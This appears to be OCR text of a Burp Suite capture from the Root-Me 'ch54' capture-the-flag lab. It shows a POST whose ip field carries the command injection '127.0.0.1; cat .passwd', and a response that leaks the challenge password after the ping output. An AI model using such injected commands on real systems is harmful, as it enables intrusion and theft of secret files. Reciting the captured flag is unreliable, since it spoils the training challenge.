 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch54/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Accept-Language: fr-FR,fr;q=0.9
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
1 Referer: http://challenge01.root-me.org/web-serveur/ch54/index.php
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 ip=127.0.0.1; cat .passwd
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 02 Jan 2026 21:55:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 803
8
9 <html>
10 <head>
11 <title>Ping Service</title>
12 </head>
13 <body><link rel='stylesheet' property='stylesheet' id='s' type='te
' /><iframe id='iframe' src='https://www.root-me.org/?page=externe_
14 <form method="POST" action="index.php">
15 <input type="text" name="ip" placeholder="127.0.0.1">
16 <input type="submit">
17 </form>
18 <pre>
19 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
20 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.083 ms
21 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.047 ms
22 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.059 ms
23
24 --- 127.0.0.1 ping statistics ---
25 3 packets transmitted, 3 received, 0% packet loss, time 2056ms
26 rtt min/avg/max/mdev = 0.047/0.063/0.083/0.015 ms
27 S3rv1ceP1n9Sup3rS3cure
28 </pre>
29 </body>
30 </html>
31